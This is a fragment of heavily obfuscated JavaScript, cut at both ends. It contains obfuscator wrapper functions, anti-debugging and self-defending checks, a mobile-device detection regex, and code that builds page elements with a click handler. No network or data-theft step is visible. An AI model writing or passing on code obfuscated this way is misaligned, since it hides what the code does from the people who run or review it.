_0x10d6ab(_0x22f74c-0x1cb,_0x567125-0x8e,_0x55416a-0xd4,_0x22f74c,_0x378dee-0xe3);}if(_0x14cf12[_0x231503(0x1dd,0xf4,-0x71,'F5oq',0x2f3)](_0x14cf12[_0x231503(0x394,0x104,0x200,'elr#',0x36f)],_0x14cf12[_0x4e0d7a('US^(',0x4b1,0x24b,0x666,0x651)])){if(_0x4e6164){if(_0x14cf12[_0x4e0d7a('tCUO',0x675,0x4e7,0x7a3,0x797)](_0x14cf12[_0x58f0cb('p@qc',-0x210,-0x18,-0x24b,-0x57)],_0x14cf12[_0x58f0cb('j5Ud',-0x9b,0x80,0x14a,0x102)]))_0x1c763[_0x41cd76('lAzC',0x6ac,0x3a4,0x5d3,0x557)](_0x26234a);else{const _0x379e44=_0x4e6164[_0x41cd76('p@qc',0x7e7,0x85f,0x4c8,0x67d)](_0x203ca8,arguments);return _0x4e6164=null,_0x379e44;}}}else IfDfJq[_0x41cd76('PlnM',0x617,0x5f2,0x119,0x3b2)](_0x188ba3,0x7*-0x573+-0x1700+0x3d25);}:function(){};return _0x2039c7=![],_0x52a01a;}else _0x5df94c=_0x24afc4['ip'];};}}());(function(){function _0x5de7ca(_0x3a6b73,_0x5361ac,_0x15d828,_0x152d87,_0x3e99bf){return _0x35f84d(_0x3a6b73-0x136,_0x5361ac-0x2c6,_0x15d828-0x63,_0x152d87,_0x3e99bf-0x2);}function _0x7aa45c(_0x256b01,_0x463255,_0xa572cd,_0x560137,_0x5210e7){return _0x53c58(_0x256b01-0x5c,_0x463255-0xa5,_0x5210e7-0x64,_0x560137-0x14c,_0x256b01);}function _0x569f97(_0x3630a1,_0x48171b,_0xbf05d4,_0x16454d,_0x5ced76){return _0x479ac2(_0x3630a1-0x65,_0x48171b-0x19,_0x5ced76,_0x3630a1-0x17,_0x5ced76-0x147);}function _0x1cf6a7(_0x27b51b,_0x10af23,_0x5ce797,_0x343310,_0x1c0b48){return _0x145b54(_0x1c0b48,_0x10af23-0x1e1,_0x5ce797- -0x149,_0x343310-0x10a,_0x1c0b48-0x17);}const _0xe302aa={'XDwak':function(_0x32b6d6,_0x463942){function _0x39c1f8(_0x2c0c98,_0x4de237,_0x16f38f,_0x4ba674,_0x4c0f01){return _0x2e30(_0x4ba674-0x205,_0x4c0f01);}return _0x129151[_0x39c1f8(0x548,0x757,0x492,0x61f,'A&ML')](_0x32b6d6,_0x463942);},'BtzMm':function(_0x476337,_0x5415cb){function _0x25c3e1(_0x5ea1f1,_0x486b92,_0x525d6e,_0x5c8a95,_0x4f9f0e){return _0x2e30(_0x525d6e-0x2bb,_0x486b92);}return _0x129151[_0x25c3e1(0x9fe,'j5Ud',0x842,0x9b0,0xa74)](_0x476337,_0x5415cb);},'POVda':_0x129151[_0x7aa45c('8k8i',0x3e1,0x506,0x4e9,0x4cc)],'ailEC':_0x129151[_0x569f97(0x66d,0x42f,0x679,0x467,'8k8i')],'QtExL':_0x129151[_0x5de7ca(0x636,0x81c,0x58d,'pLAn',0x6d8)],'WvuHB':_0x129151[_0x1cf6a7(0x16d,0x353,0x369,0x31d,'B@Lo')],'HWRQS':_0x129151[_0x1d64d8(0x24b,0x3d4,0x427,'feiT',0x52e)],'unuUw':function(_0x2ffe6a,_0x56b2e1){function _0x5a45c5(_0x3d0846,_0x52de3e,_0x5794ef,_0x12341c,_0x5bf0ab){return _0x569f97(_0x3d0846- -0x2fd,_0x52de3e-0x1be,_0x5794ef-0x12,_0x12341c-0x3,_0x5bf0ab);}return _0x129151[_0x5a45c5(0x4ee,0x71e,0x31b,0x5c0,'UZUj')](_0x2ffe6a,_0x56b2e1);},'lXPYs':_0x129151[_0x7aa45c('E2!U',0x2e6,0xee,0x85,0x31f)],'SfDBn':_0x129151[_0x1d64d8(0x729,0x67f,0x561,'GjjV',0x8fa)],'fOFzD':function(_0x3bcbf1){function _0xc360b6(_0x1e195e,_0x5e570a,_0x177f4d,_0x251538,_0x903f71){return _0x1d64d8(_0x1e195e-0xab,_0x5e570a- -0x487,_0x177f4d-0x117,_0x1e195e,_0x903f71-0xb);}return _0x129151[_0xc360b6('G&3k',-0x5e,-0x2d6,0x223,-0x2f2)](_0x3bcbf1);},'kcFPW':_0x129151[_0x7aa45c('8xSF',0x5e,0x16c,-0x12a,0x64)],'gNCAo':function(_0x747ed3,_0x71f92){function _0x163615(_0x15d1c6,_0x422369,_0x4b1f2b,_0x4b0beb,_0x54c07e){return _0x5de7ca(_0x15d1c6-0xd,_0x4b1f2b- -0x5b8,_0x4b1f2b-0x9c,_0x15d1c6,_0x54c07e-0xba);}return _0x129151[_0x163615('0qOn',0x125,0xe4,0xfb,-0x9f)](_0x747ed3,_0x71f92);},'gNQgW':_0x129151[_0x5de7ca(0x5cc,0x490,0x6c3,'E2!U',0x5df)],'dxXfe':function(_0x2df1f0,_0x4098e4){function _0x1e23a7(_0x196c53,_0x1598e9,_0x14eb69,_0x2c85ad,_0x197917){return _0x5de7ca(_0x196c53-0x97,_0x14eb69- -0x545,_0x14eb69-0x11e,_0x196c53,_0x197917-0x175);}return _0x129151[_0x1e23a7('A&ML',0x1a,0x196,0x409,-0x33)](_0x2df1f0,_0x4098e4);},'jraie':function(_0x964e68,_0x22334f){function _0x26e3ed(_0x3f9afa,_0xc59cdb,_0x4c64bf,_0x1509a9,_0x4ba486){return _0x1d64d8(_0x3f9afa-0x19e,_0x4ba486- -0x40,_0x4c64bf-0x35,_0x3f9afa,_0x4ba486-0x1e2);}return _0x129151[_0x26e3ed('3&Tt',0x758,0x728,0x337,0x503)](_0x964e68,_0x22334f);},'yOWzU':_0x129151[_0x7aa45c('p@qc',0x527,0x43f,0x432,0x387)],'UeCGs':function(_0x57a751,_0x5e734a){function _0x3602e7(_0x9f4cf4,_0x208d22,_0x41fd8b,_0x320d0d,_0x551e60){return _0x7aa45c(_0x208d22,_0x208d22-0xb1,_0x41fd8b-0x1d7,_0x320d0d-0x20,_0x41fd8b-0x282);}return _0x129151[_0x3602e7(0x87d,'BnDE',0x6b0,0x6b5,0x805)](_0x57a751,_0x5e734a);},'YFTru':_0x129151[_0x569f97(0x86a,0x990,0xaef,0x7be,'zi^y')],'tlKzL':_0x129151[_0x1d64d8(0x843,0x5b9,0x783,'pLAn',0x40a)]};function _0x1d64d8(_0x58e1ca,_0x273795,_0x5f06dc,_0x1ae0b9,_0xab9b9f){return _0x1fae69(_0x273795- -0x20c,_0x273795-0x182,_0x5f06dc-0x13a,_0x1ae0b9-0x1a4,_0x1ae0b9);}_0x129151[_0x1d64d8(0x61a,0x72c,0x4a9,'rQSf',0x81f)](_0x129151[_0x1d64d8(0x7d7,0x6a3,0x423,'8k8i',0x685)],_0x129151[_0x1cf6a7(0x9f,-0x5b,-0x15a,-0x1d0,'[mDi')])?_0x129151[_0x1d64d8(0x3f6,0x648,0x86f,'wc)a',0x50b)](_0x4a6de1,this,function(){const _0xb3d303={'sYVPJ':_0xe302aa[_0x4130c8(-0x121,'8k8i',0xd4,-0x185,0xaa)],'shTEE':_0xe302aa[_0xc8602f(0x683,'B@Lo',0x4e1,0x58d,0x511)],'TlPLi':function(_0x24b7d1,_0x22a3ee){function _0xc4fcdd(_0x2b291d,_0x55ad41,_0x534a31,_0x500719,_0xbdd508){return _0xc8602f(_0x2b291d-0x198,_0x500719,_0x534a31-0xe6,_0x534a31- -0x2a2,_0xbdd508-0x81);}return _0xe302aa[_0xc4fcdd(-0x1a6,0x136,0x51,'uWcq',0x25c)](_0x24b7d1,_0x22a3ee);},'pckxY':_0xe302aa[_0x3fab42(0x30d,0x471,0x23c,']@&7',0x2c)],'nGjnT':function(_0x4cc7bc,_0x446d18){function _0x4ea755(_0x6023bd,_0xe36f87,_0x3ff895,_0x3030df,_0x56eeb0){return _0x4130c8(_0x6023bd-0x27,_0x3ff895,_0x3ff895-0x19b,_0x56eeb0-0x18d,_0x56eeb0-0x4);}return _0xe302aa[_0x4ea755(-0x4,-0x122,'uWcq',-0xe0,0x174)](_0x4cc7bc,_0x446d18);},'UMyJP':_0xe302aa[_0x4130c8(-0xe,'p@qc',-0x90,-0x225,0x68)],'ceadd':_0xe302aa[_0x4130c8(0x31d,'E2!U',0xbe,0xc3,-0xc9)],'rnKGH':function(_0x192e0f){function _0x5cf583(_0x2ad0f1,_0x18c91e,_0x38f2bc,_0x32eaea,_0x2bf4fa){return _0x3fab42(_0x2ad0f1-0x3a,_0x18c91e-0x4e,_0x38f2bc- -0x28,_0x32eaea,_0x2bf4fa-0xb1);}return _0xe302aa[_0x5cf583(0xff,0x532,0x340,'4VOX',0x40a)](_0x192e0f);},'gwCAl':_0xe302aa[_0x4130c8(-0x33d,'n4*2',-0x266,-0x1ad,-0x447)]};function _0x3fab42(_0x3f7c16,_0x202837,_0x8ec8c7,_0x45e16e,_0x12fe69){return _0x1d64d8(_0x3f7c16-0x1dc,_0x8ec8c7- -0xa3,_0x8ec8c7-0x1f2,_0x45e16e,_0x12fe69-0x1cc);}function _0x47b4c3(_0x2f0b1e,_0x52fb51,_0x1a431d,_0x29e679,_0x52105c){return _0x1cf6a7(_0x2f0b1e-0xf5,_0x52fb51-0x12e,_0x1a431d-0x3c6,_0x29e679-0xe1,_0x52105c);}function _0xc8602f(_0xe7e420,_0x97b6a6,_0x54610d,_0x563cf,_0x10e17f){return _0x1d64d8(_0xe7e420-0x60,_0x563cf- -0x2d,_0x54610d-0x15f,_0x97b6a6,_0x10e17f-0x46);}function _0x4130c8(_0x1969c4,_0x553a83,_0x479311,_0x35fb2b,_0x186c81){return _0x1d64d8(_0x1969c4-0x49,_0x35fb2b- -0x501,_0x479311-0x6e,_0x553a83,_0x186c81-0x15d);}function _0x3202f0(_0x219a79,_0x5b6d15,_0x565571,_0x396051,_0x1368ce){return _0x7aa45c(_0x1368ce,_0x5b6d15-0x25,_0x565571-0x1bd,_0x396051-0x1aa,_0x396051-0x419);}if(_0xe302aa[_0x3fab42(0x257,0x40f,0x3ab,'BnDE',0x181)](_0xe302aa[_0x3fab42(0x6ea,0x416,0x5c2,'tCUO',0x539)],_0xe302aa[_0x3202f0(0x420,0x3f1,0x381,0x5a9,'US^(')])){const _0x46679c=new RegExp(_0xe302aa[_0x3fab42(0x1e4,0x461,0x1f1,'d8(*',0x287)]),_0x23a7e6=new RegExp(_0xe302aa[_0xc8602f(0x2e9,'US^(',0x2f3,0x392,0x481)],'i'),_0x32adf9=_0xe302aa[_0x3202f0(0x3a8,0x706,0x38d,0x4d9,'US^(')](_0x518632,_0xe302aa[_0x4130c8(-0xa7,'d8(*',0x41f,0x1bb,0x398)]);if(!_0x46679c[_0xc8602f(0x8c,']&)x',0x571,0x303,0x281)](_0xe302aa[_0x3fab42(0x6c6,0x4c5,0x46e,'[mDi',0x447)](_0x32adf9,_0xe302aa[_0x3202f0(0x7f3,0x87a,0x511,0x6f5,'uWcq')]))||!_0x23a7e6[_0x47b4c3(0xc7,0x193,0x348,0x57f,'E(Gh')](_0xe302aa[_0xc8602f(0x4e5,'UZUj',0x4d0,0x6cb,0x5d8)](_0x32adf9,_0xe302aa[_0x47b4c3(0x290,0x467,0x237,0x15c,'C[^m')]))){if(_0xe302aa[_0x4130c8(0xdd,'pLAn',-0xd1,0x165,0x1ac)](_0xe302aa[_0x3202f0(0x7a6,0x2fc,0x5b8,0x54b,'[mDi')],_0xe302aa[_0xc8602f(0x6ca,'TlO4',0x8fb,0x704,0x709)]))_0xe302aa[_0x3202f0(0x30d,0x676,0x63b,0x5a5,'QQlm')](_0x32adf9,'0');else{const _0x308783=new _0x3349c6(hPlcAW[_0x47b4c3(0x994,0x944,0x729,0x51b,')2jT')]),_0x84bb0b=new _0x13837d(hPlcAW[_0x4130c8(0x21f,'EIvw',-0x181,-0x4,-0x5f)],'i'),_0x23d243=hPlcAW[_0x47b4c3(0x7f0,0x853,0x6b3,0x6dc,'n4*2')](_0x438fac,hPlcAW[_0x47b4c3(0x8de,0x6ad,0x70d,0x75c,'s10k')]);!_0x308783[_0x4130c8(-0xbe,'E(Gh',0x93,-0x18f,0x1f)](hPlcAW[_0xc8602f(0x1f3,'s10k',0x2d2,0x402,0x60a)](_0x23d243,hPlcAW[_0x47b4c3(0x12d,0x387,0x3ac,0x161,'C[^m')]))||!_0x84bb0b[_0x4130c8(0x106,'d8(*',0x10c,0xe2,0x30)](hPlcAW[_0x4130c8(-0x36f,']&)x',0xee,-0x116,-0xeb)](_0x23d243,hPlcAW[_0x4130c8(-0x1ad,'4B%!',-0x15e,-0x190,-0x1d4)]))?hPlcAW[_0x4130c8(0x2fe,'3&Tt',-0x179,0x84,0x2b7)](_0x23d243,'0'):hPlcAW[_0x3202f0(0x779,0x442,0x3af,0x616,'d8(*')](_0x2aa733);}}else{if(_0xe302aa[_0x47b4c3(0x2f3,0x293,0x2e3,0x1d1,'US^(')](_0xe302aa[_0xc8602f(0x890,'feiT',0x59d,0x651,0x59f)],_0xe302aa[_0x47b4c3(0x159,0x3c5,0x2d4,0x107,'US^(')]))_0xe302aa[_0x3202f0(0x618,0x7b3,0x5e3,0x60d,'d8(*')](_0x518632);else{let _0x4e43ad;try{_0x4e43ad=DfjDie[_0x3202f0(0x44f,0x66a,0x6f2,0x538,'rQSf')](_0x1abba5,DfjDie[_0x47b4c3(0x297,0x289,0x27d,0x191,'4VOX')](DfjDie[_0x4130c8(-0x282,'tCUO',0x107,0x12,-0x1ad)](DfjDie[_0x47b4c3(0x5a2,0x6b0,0x67e,0x735,']@&7')],DfjDie[_0x4130c8(0x3a3,'j5Ud',0x19a,0x176,0x53)]),');'))();}catch(_0x1ee66d){_0x4e43ad=_0x54b461;}return _0x4e43ad;}}}else return _0x13622a[_0x3fab42(0x5d4,0x439,0x5a0,'8xSF',0x6d8)+_0xc8602f(0x479,'cndg',-0x6,0x215,0x2c6)]()[_0x3202f0(0x948,0x533,0x914,0x7b4,'mZbN')+'h'](hPlcAW[_0xc8602f(0x43b,'zi^y',0x57a,0x44e,0x5cf)])[_0x4130c8(-0x2bc,'[mDi',-0x1ff,-0x168,0xb7)+_0x3202f0(0xb61,0x849,0x9a9,0x8dc,'TlO4')]()[_0x4130c8(0x23c,'0qOn',-0xe4,0x151,0x28f)+_0x3202f0(0x8fc,0x65f,0x679,0x6f6,'[mDi')+'r'](_0x533a12)[_0x3fab42(0x457,0x817,0x622,'C[^m',0x7b1)+'h'](hPlcAW[_0x47b4c3(0x426,0x49d,0x2a0,0x95,'EIvw')]);})():_0x129151[_0x1cf6a7(0x467,0x53e,0x36b,0x311,'s10k')](_0x3dae0c,-0x19d3+0x215f+-0x182*0x5)?_0x129151[_0x1cf6a7(-0x15b,-0x17,0x9c,-0x10b,'lAzC')](_0x5b4249):_0x129151[_0x1cf6a7(0x9f,0x132,-0x105,-0x197,'9lN]')](_0x2e4068);}());const _0x159bca=(function(){function _0x46c846(_0x3c2136,_0x38d5d8,_0x1dad70,_0x1f2412,_0xc90a09){return _0x35f84d(_0x3c2136-0x4b,_0x1dad70- -0x245,_0x1dad70-0x19f,_0x3c2136,_0xc90a09-0xe);}function _0x4616e6(_0x4f8039,_0x2ea91c,_0xccc5f0,_0x577c4f,_0x50640c){return _0x53c58(_0x4f8039-0x1e4,_0x2ea91c-0x89,_0x50640c- -0xd6,_0x577c4f-0x190,_0xccc5f0);}function _0x1256ba(_0x1a1466,_0xac4579,_0x3257aa,_0x2029a4,_0xca7d78){return _0x53c58(_0x1a1466-0x1f,_0xac4579-0xd3,_0x3257aa- -0x2d,_0x2029a4-0xfd,_0x1a1466);}function _0x3c64e9(_0x5ad90c,_0x33e564,_0x5705db,_0x1e8a89,_0x4b4604){return _0x145b54(_0x1e8a89,_0x33e564-0xda,_0x4b4604-0x245,_0x1e8a89-0x91,_0x4b4604-0x139);}const _0x561b21={'tBBOR':_0x129151[_0x46c846('9lN]',0x4d3,0x2fb,0x47e,0x497)],'EAifj':function(_0x108be0,_0x46bdc4){function _0x374b77(_0x22f56f,_0x304bf5,_0x47afba,_0x108af6,_0x2c3977){return _0x46c846(_0x47afba,_0x304bf5-0x1f1,_0x108af6- -0x1d,_0x108af6-0x57,_0x2c3977-0x100);}return _0x129151[_0x374b77(-0xee,0x2d0,'G&3k',0x9b,0x2cf)](_0x108be0,_0x46bdc4);},'ckCIM':_0x129151[_0x4616e6(-0x3e,0x1a0,'4VOX',-0x30,0xea)],'EOovy':_0x129151[_0x3c64e9(0x666,0x4ce,0x758,'[mDi',0x4e4)],'eZKzj':function(_0x21e13f,_0x421dfa){function _0x475928(_0x145a95,_0x5dd173,_0x4223d2,_0x1d8a4f,_0x33b539){return _0x3c64e9(_0x145a95-0x11b,_0x5dd173-0x1a8,_0x4223d2-0x8,_0x1d8a4f,_0x33b539- -0x266);}return _0x129151[_0x475928(0x428,0x5a4,0x3d3,'a6Yx',0x459)](_0x21e13f,_0x421dfa);},'poLCd':_0x129151[_0x46c846('B@Lo',-0x2ee,-0x8d,0x194,-0x2bb)],'qXALz':_0x129151[_0x239f5b(0x433,'zi^y',0x4b1,0x338,0x314)]};function _0x239f5b(_0x3e09f0,_0x4f9587,_0x1b69b1,_0x5de563,_0x3c2996){return _0x479ac2(_0x3e09f0-0x1e5,_0x4f9587-0x1a1,_0x4f9587,_0x3c2996- -0x35d,_0x3c2996-0x1eb);}if(_0x129151[_0x46c846('EIvw',-0xa3,0x89,0x2da,-0x194)](_0x129151[_0x3c64e9(0x101,0x2b5,0x4ce,'PlnM',0x236)],_0x129151[_0x4616e6(0x2dd,0x251,'[mDi',0x26b,0x158)]))_0x3bc9d4[_0x239f5b(0x4e6,'8xSF',0x52,0x82,0x2ba)](_0x561b21[_0x46c846('uWcq',0x2d7,0x40f,0x3af,0x495)],_0x50c1d9);else{let _0x109d5e=!![];return function(_0x84fd14,_0x2d1075){function _0x32398d(_0x2062fb,_0x3770e6,_0x3260bc,_0x3a9419,_0x383fe9){return _0x239f5b(_0x2062fb-0x70,_0x2062fb,_0x3260bc-0x174,_0x3a9419-0xb1,_0x3260bc-0x240);}function _0xcc1eec(_0x1d4203,_0xa2ba4e,_0x13fb6a,_0x5680c2,_0x390b69){return _0x1256ba(_0x390b69,_0xa2ba4e-0x19d,_0x1d4203- -0x230,_0x5680c2-0x1d4,_0x390b69-0x1b0);}function _0x49a5ca(_0xcec49e,_0x244e1c,_0x32e512,_0x23ab02,_0x590f40){return _0x1256ba(_0x23ab02,_0x244e1c-0x52,_0x244e1c-0xd7,_0x23ab02-0xb6,_0x590f40-0x25);}function _0x2ca664(_0x5cc3c7,_0x475f88,_0x24ab68,_0x5cd46b,_0x211659){return _0x1256ba(_0x475f88,_0x475f88-0x1d2,_0x24ab68-0x122,_0x5cd46b-0xd4,_0x211659-0xe3);}function _0x59bb46(_0x25d0e5,_0x1be4fb,_0xe588d9,_0x3e85b4,_0x13f8b2){return _0x1256ba(_0x25d0e5,_0x1be4fb-0x22,_0x3e85b4-0x2b,_0x3e85b4-0xe6,_0x13f8b2-0xf9);}const _0x106725={'CSEfG':_0x129151[_0xcc1eec(-0x229,-0xe8,-0x44d,-0x2d3,'3&Tt')],'pkrGQ':_0x129151[_0x32398d('d8(*',0x46d,0x4b9,0x48f,0x42f)],'OVggs':_0x129151[_0x2ca664(0x81d,'n4*2',0x5a3,0x7c4,0x630)],'VnPxO':function(_0x3a0d8c,_0x3a76c9){function _0x2381c2(_0x280ab4,_0xb564b0,_0x3ff452,_0x12e01b,_0x250f19){return _0x32398d(_0x250f19,_0xb564b0-0x6f,_0x280ab4- -0x3dd,_0x12e01b-0x186,_0x250f19-0x14a);}return _0x129151[_0x2381c2(0x3a1,0x445,0x347,0x422,'F5oq')](_0x3a0d8c,_0x3a76c9);},'OVcwY':function(_0x3e42f4,_0x54210a){function _0xdb7ad5(_0x27dba1,_0x1b0a38,_0x587cd5,_0x203bb2,_0x317031){return _0x2ca664(_0x27dba1-0x66,_0x1b0a38,_0x587cd5-0x395,_0x203bb2-0x1df,_0x317031-0xa7);}return _0x129151[_0xdb7ad5(0x93e,'zi^y',0x829,0x825,0x79a)](_0x3e42f4,_0x54210a);},'NjZhg':_0x129151[_0x59bb46('n4*2',0x178,0x2c6,0x226,0x37d)],'mJetG':_0x129151[_0xcc1eec(0x24,0x13f,0x1bb,0x196,'mZbN')]};if(_0x129151[_0x2ca664(0x3d0,'4B%!',0x45f,0x1f4,0x499)](_0x129151[_0x49a5ca(0x58f,0x563,0x7a1,'TlO4',0x7d7)],_0x129151[_0x59bb46('feiT',0x5df,0x2db,0x358,0x1e0)])){const _0x1e21fe=_0x1234f5[_0x49a5ca(0x1f6,0x132,-0xe0,'8k8i',0x11c)+_0x49a5ca(0x787,0x541,0x784,'9lN]',0x5a1)+_0x59bb46('[mDi',0x441,0x19b,0x342,0x5c2)](_0x106725[_0x2ca664(0x681,'cndg',0x4b6,0x2b5,0x657)]);_0x1e21fe[_0xcc1eec(0x1cd,0x37b,0x11,0x3c7,'p@qc')+_0x32398d('US^(',0x49b,0x6a4,0x7ad,0x7ed)][_0x2ca664(0x405,'9lN]',0x22a,0x20c,0x1)](_0x106725[_0x59bb46('B@Lo',0x3e1,0x298,0x3f3,0x285)]);const _0x87ec81=_0x496d48[_0x59bb46('UZUj',0x228,0x142,0x34e,0x53a)+_0x49a5ca(0x599,0x482,0x688,'US^(',0x27a)+_0x32398d('uWcq',0x45f,0x5ab,0x322,0x6bb)](_0x106725[_0x2ca664(0x801,'SOz!',0x56f,0x46d,0x555)]);_0x87ec81[_0x59bb46('cndg',0x32d,0x500,0x42d,0x628)+_0x49a5ca(0x26e,0x3f3,0x35c,'mZbN',0x1e2)+'t']=_0x106725[_0x59bb46('rQSf',0x207,0x26c,0x1b6,-0x2)](''+_0x106725[_0x49a5ca(0x62b,0x44f,0x6b3,'4B%!',0x67d)](_0x5bd4bf,-0x21e+-0x63b*-0x1+0x41c*-0x1),'.');const _0x336143=_0x294567[_0x49a5ca(0x248,0x3ef,0x168,'td7s',0x403)+_0x2ca664(0x2f7,'4B%!',0xf8,0x51,-0xbb)+_0x59bb46('lAzC',0x119,0x5f,0x130,-0xeb)](_0x106725[_0xcc1eec(0x115,0x13f,0x5b,-0x138,'GjjV')]);_0x336143[_0x59bb46('feiT',0x31,0x110,-0x4,0x1d4)]=_0x106725[_0x32398d('cv*d',0x59e,0x331,0x1fa,0x2bb)],_0x336143[_0x59bb46('8xSF',0x2be,-0xf1,0xef,0x12a)+_0x59bb46('SOz!',0x575,0x276,0x47d,0x2b9)]=0x2205+0x31a+-0x250b,_0x336143[_0x49a5ca(0x4ec,0x2d5,0x2c9,'mZbN',0xd5)+_0xcc1eec(-0x95,0x100,0x133,0x184,'wc)a')+_0x32398d('a6Yx',0x7a5,0x5ed,0x7a1,0x63a)+'r'](_0x106725[_0x49a5ca(0x136,0xea,0x26e,'SOz!',0x2d6)],_0x4008ec),_0x1e21fe[_0x2ca664(0x16f,'elr#',0x3bf,0x1b0,0x36a)+_0x49a5ca(0x539,0x3b2,0x504,'[mDi',0x2c5)+'d'](_0x87ec81),_0x1e21fe[_0x59bb46('4B%!',0x38,0x46,0x13c,-0xee)+_0x32398d('SOz!',0xc8,0x30e,0x361,0x263)+'d'](_0x336143),_0x43881b[_0x49a5ca(0x6e,0x18c,0xc,'A&ML',-0x6c)+_0x2ca664(0x5c0,'9lN]',0x55c,0x727,0x6e1)+'d'](_0x1e21fe);}else{const _0x5c13b3=_0x109d5e?function(){function _0x10b02d(_0x472ef3,_0x5c4afe,_0x8da45b,_0x54019f,_0x2a02f5){return _0x32398d(_0x8da45b,_0x5c4afe-0x11d,_0x5c4afe- -0x26d,_0x54019f-0x9c,_0x2a02f5-0x10e);}function _0x483f10(_0x58370e,_0x213206,_0x4f0219,_0x33e29d,_0x966306){return _0x32398d(_0x58370e,_0x213206-0x41,_0x966306- -0x52c,_0x33e29d-0xf8,_0x966306-0x1b1);}function _0x55bd63(_0x82dd84,_0x50f2cc,_0x1e309d,_0x30f312,_0x55f7cb){return _0xcc1eec(_0x1e309d-0x169,_0x50f2cc-0x116,_0x1e309d-0x9e,_0x30f312-0x139,_0x55f7cb);}function _0x1cf1a7(_0x5e2be0,_0x5b36ac,_0x5576e5,_0x48355a,_0x51da22){return _0x59bb46(_0x5b36ac,_0x5b36ac-0x1d0,_0x5576e5-0x5e,_0x5e2be0-0x4d0,_0x51da22-0x155);}function _0x51c179(_0x26ab56,_0x1ce6a5,_0x300989,_0x218651,_0x21d831){return _0x32398d(_0x300989,_0x1ce6a5-0x30,_0x26ab56- -0xf8,_0x218651-0x91,_0x21d831-0x1e9);}if(_0x561b21[_0x10b02d(0x5f4,0x473,'A&ML',0x23d,0x599)](_0x561b21[_0x55bd63(-0x71,0x7d,-0x11,0x34,'E(Gh')],_0x561b21[_0x10b02d(0x5ec,0x524,'3&Tt',0x566,0x73f)])){const _0x3eb42e=_0x669d60?function(){function _0x142561(_0x7b9902,_0xabd0f8,_0x29bf0b,_0x1edf2d,_0x2719b3){return _0x55bd63(_0x7b9902-0x1d7,_0xabd0f8-0x4d,_0x2719b3- -0x91,_0x1edf2d-0x119,_0xabd0f8);}if(_0xbf5f02){const _0x5f45d5=_0x4d6346[_0x142561(0x13d,'C[^m',0x22a,0xfd,0x32b)](_0x14570f,arguments);return _0x1c57ae=null,_0x5f45d5;}}:function(){};return _0xbbb1f9=![],_0x3eb42e;}else{if(_0x2d1075){if(_0x561b21[_0x10b02d(0x438,0x21e,'Kosf',0x310,-0x1e)](_0x561b21[_0x1cf1a7(0x974,'3&Tt',0x99c,0x82a,0x923)],_0x561b21[_0x51c179(0x21d,0x349,'td7s',0x372,0x273)]))return/Mobi|Android|iPhone|iPad|iPod|Windows Phone/i[_0x10b02d(0x378,0x1d2,'4B%!',0x315,0xa5)](_0x517698[_0x55bd63(-0x17a,0x52,0xeb,0x79,'elr#')+_0x55bd63(0x15f,-0x114,-0xe1,-0x156,']&)x')]);else{const _0x95469a=_0x2d1075[_0x51c179(0x67a,0x4d3,'PlnM',0x4dd,0x86d)](_0x84fd14,arguments);return _0x2d1075=null,_0x95469a;}}}}:function(){};return _0x109d5e=![],_0x5c13b3;}};}}());function _0x53c58(_0x2a2de9,_0x48cdf4,_0x13b301,_0x5edd1e,_0x27ca46){return _0x321579(_0x2a2de9-0x24,_0x48cdf4-0xc7,_0x13b301-0x1e1,_0x5edd1e-0x72,_0x27ca46);}function _0x479ac2(_0x5a969a,_0x59b7f3,_0xb2d2be,_0x18dcaa,_0xcb66ca){return _0x321579(_0x5a969a-0x72,_0x59b7f3-0x128,_0x18dcaa-0x5e8,_0x18dcaa-0x92,_0xb2d2be);}const _0x327dba=_0x129151[_0x1fae69(0x580,0x7aa,0x5cb,0x4ad,'uWcq')](_0x159bca,this,function(){const _0x51bc3b={};_0x51bc3b[_0x45a32d(-0x27,'BnDE',0x1a0,0x7e,-0x5e)]=_0x129151[_0x45a32d(0x1f2,'C[^m',0x5b7,0x19f,0x421)];function _0x20b098(_0x111fc2,_0x443458,_0x433e5e,_0x49253f,_0x451cd2){return _0x479ac2(_0x111fc2-0x8d,_0x443458-0x5f,_0x451cd2,_0x49253f-0xfc,_0x451cd2-0x15e);}function _0x3fcbaa(_0x5a871b,_0x4db762,_0x4f7b98,_0x445dc7,_0x5e4413){return _0x479ac2(_0x5a871b-0x100,_0x4db762-0xfe,_0x445dc7,_0x4db762- -0x359,_0x5e4413-0x194);}function _0x17b1aa(_0x5185f7,_0x505a8d,_0x570132,_0x4f228b,_0x411265){return _0x53c58(_0x5185f7-0x1c1,_0x505a8d-0x45,_0x5185f7- -0xf5,_0x4f228b-0xdc,_0x570132);}_0x51bc3b[_0x3fcbaa(0x301,0xcf,-0xb2,'E2!U',-0x1c)]=_0x129151[_0x3fcbaa(0x264,0x1ba,0x203,'GjjV',0xc7)];function _0x45a32d(_0x3b8131,_0x27bb6f,_0x23b638,_0x845d28,_0xaa0d1d){return _0x35f84d(_0x3b8131-0x115,_0xaa0d1d- -0x235,_0x23b638-0x17f,_0x27bb6f,_0xaa0d1d-0xd2);}_0x51bc3b[_0x20b098(0x3c6,0x319,0x744,0x55d,'4VOX')]=_0x129151[_0x20b098(0x3e5,0x6b9,0x756,0x5e1,'uWcq')];function _0x8e1f45(_0x577b4a,_0x3bb1d3,_0x1fc395,_0x2bd367,_0x1c4f65){return _0x479ac2(_0x577b4a-0x15b,_0x3bb1d3-0x30,_0x3bb1d3,_0x1fc395-0x42,_0x1c4f65-0x1b5);}const _0x4e9d8a=_0x51bc3b;if(_0x129151[_0x45a32d(0x126,'cv*d',0x2d5,-0x50,0x244)](_0x129151[_0x20b098(0x97d,0x4e7,0x581,0x736,'0qOn')],_0x129151[_0x8e1f45(0x8dc,'n4*2',0x7ef,0x600,0x5e0)])){let _0x59917e;try{if(_0x129151[_0x20b098(0x33c,0x802,0x7fb,0x5c7,'zi^y')](_0x129151[_0x45a32d(0x35f,'zi^y',-0xc5,0x26a,0x136)],_0x129151[_0x17b1aa(0x169,0x282,'j5Ud',0x396,-0xac)])){const _0x263182=_0x129151[_0x8e1f45(0x53b,'PlnM',0x5f6,0x3dc,0x4e7)](Function,_0x129151[_0x45a32d(0x1a0,'n4*2',0x1cb,0x539,0x429)](_0x129151[_0x3fcbaa(-0x13a,0x8a,0x4,'4B%!',-0x181)](_0x129151[_0x20b098(0x8b1,0x7f3,0x430,0x656,'8xSF')],_0x129151[_0x3fcbaa(0x9d,0x2fd,0x557,'8k8i',0x458)]),');'));_0x59917e=_0x129151[_0x8e1f45(0x81c,'mZbN',0x8a2,0x6d1,0x8fb)](_0x263182);}else 